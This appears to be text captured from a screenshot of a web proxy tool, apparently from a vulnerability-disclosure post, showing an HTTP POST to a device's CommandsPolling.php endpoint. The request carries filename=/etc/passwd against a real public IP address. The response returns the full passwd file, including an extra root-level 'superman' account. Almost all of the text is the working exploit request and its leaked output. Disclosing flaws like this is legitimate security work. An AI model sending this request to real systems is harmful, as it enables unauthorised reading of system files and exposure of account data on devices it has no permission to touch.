 Go
Cancel
<
>
Target: https://124.232.165.136
?
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 124.232.165.136
Connection: keep-alive
Content-Length: 52
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
command=ping&filename=/etc/passwd&cmdParam=127.0.0.1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 15:20:14 GMT
Server: npws
Content-Length: 2130
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","root:x:0:0:root:\/root:\/bin\/sh\nbi
n:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4
:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5
:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:
halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:
13:news:\/var\/spool\/news:\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nopera
tor:x:11:0:operator:\/root:\/sbin\/nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/no
login\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp:x:14:50:FTP
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\nsshd:x:74:74:
Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/dev\/nu
ll\nxfs:x:43:43:X Font
Server:\/etc\/X11\/fs:\/bin\/false\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nrpc:x:32:32
:Portmapper RPC
user:\/:\/bin\/false\ngdm:x:42:42::\/var\/gdm:\/sbin\/nologin\nrpcuser:x:29:29:RPC
Service User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS
User:\/var\/lib\/nfs:\/sbin\/nologin\nnscd:x:28:28:NSCD
Daemon:\/:\/bin\/false\nident:x:98:98:pident
user:\/:\/sbin\/nologin\nradvd:x:75:75:radvd
user:\/:\/bin\/false\npostgres:x:26:26:PostgreSQL
Server:\/var\/lib\/pgsql:\/bin\/bash\napache:x:48:48:Apache:\/var\/www:\/bin\/false\nsqu
id:x:23:23::\/var\/spool\/squid:\/dev\/null\nnamed:x:70:70:Named:\/var\/named:\/bin\/fal
se\npcap:x:77:77::\/var\/arpwatch:\/bin\/nologin\namanda:x:33:6:Amanda
user:\/var\/lib\/amanda:\/bin\/bash\njunkbust:x:73:73::\/etc\/junkbuster:\/bin\/bash\nma
ilman:x:41:41:GNU Mailing List Manager:\/var\/mailman:\/bin\/false\nmysql:x:27:27:MySQL
Server:\/var\/lib\/mysql:\/bin\/bash\nldap:x:55:55:LDAP
User:\/var\/lib\/ldap:\/bin\/false\npvm:x:24:24::\/usr\/share\/pvm3:\/bin\/bash\nuser:x:
500:500:Linux
User,,,:\/home\/user:\/bin\/sh\nwww-data:x:1000:1000:www-data:\/var\/openutm\/web:\/bin\
/sh\nsuperman:x:0:0:Linux User,,,:\/home\/superman:\/bin\/sh\n","\/etc\/passwd"]}
? < + > Type a search term 0 matches
www.wooyun.org
2,304 bytes | 1,045 millis